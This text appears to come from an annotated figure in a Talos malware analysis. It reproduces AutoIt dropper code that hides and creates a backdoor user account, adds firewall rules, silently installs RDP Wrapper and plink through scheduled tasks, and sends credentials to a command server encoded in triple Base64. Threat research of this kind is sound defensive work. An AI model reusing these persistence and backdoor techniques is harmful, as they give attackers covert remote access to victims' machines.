 TALOS
Installs all ST
(scheduled task)
creation related
packaged files
FileInstall("create_xml.vbs", $main_script_path, 0x1)
FileInstall("create_xml_sm.vbs", $small_script_path, 0x1)
FileInstall("create_xml_sm_part2.vbs", $small_script_path_part2, 0x1)
FileInstall("add_user.vbs", $add_user_script_path, 0x1)
FileInstall("checkFscr.vbs", $pinger_script_path, 0x1)
FileInstall("obf_pinger_part2.vbs", $obf_pinger_script_path_part2, 0x1)
Create STs to add
user, FW rules and
install RDPWrapper
PERFORMSCRIPT($username, $password, $add_user_script_path, $bat_path, $task_path, $main_script_path, $tasks)
PERFORMSCRIPTPINGERPART2($pinger_script_path_part2, $task_path, $small_script_path_part2, $tasks)
Create ST to install
plink and ping C2
$obf = StringFormat("%s\n", _BASE64ENCODE(_BASE64ENCODE(_BASE64ENCODE(StringToBinary(_RANDOMTEXT(0x3) & "=" &
$username & "&" & _RANDOMTEXT(0x4) & "=" & $password & "&" & _RANDOMTEXT(0x7) & "=" & $pinger_id, 0x4)))))
$bufferout = StringRegExpReplace($obf, "(\r\n|\r|\n)", "")
PERFORMSCRIPTPINGER($pinger_script_path, $task_path, $bufferout, $small_script_path, $tasks)
Drops files similar to
the ST and executes
immediately
$add_user_script_runner = @AppDataDir & $appdir & _RANDOMTEXT(0xa) & ".bat"
FileInstall("add.bat", $add_user_script_runner, 0x1)
RunWait(@ComSpec & " /c " & Chr(0x22) & $add_user_script_runner & " " &
$username & " " & $password & Chr(0x22),@SystemDir, @SW_HIDE)
FileDelete($add_user_script_runner)
DirCreate($rdpswap_dir)
FileSetAttrib($rdpswap_dir, "+H")
FileInstall("rdpwrap\RDPWInst.exe", "C:\Program Files\RDP Wrapper\RDPWInst.exe", 0x1)
FileInstall("rdpwrap\autoupdate.bat", $autoupdate_bat_path, 0x1)
RunWait(@ComSpec & " /c " & Chr(0x22) & "C:\Program Files\RDP Wrapper\rdpwrap.bat" &
Chr(0x22), "C:\Program Files\RDP Wrapper\", @SW_HIDE)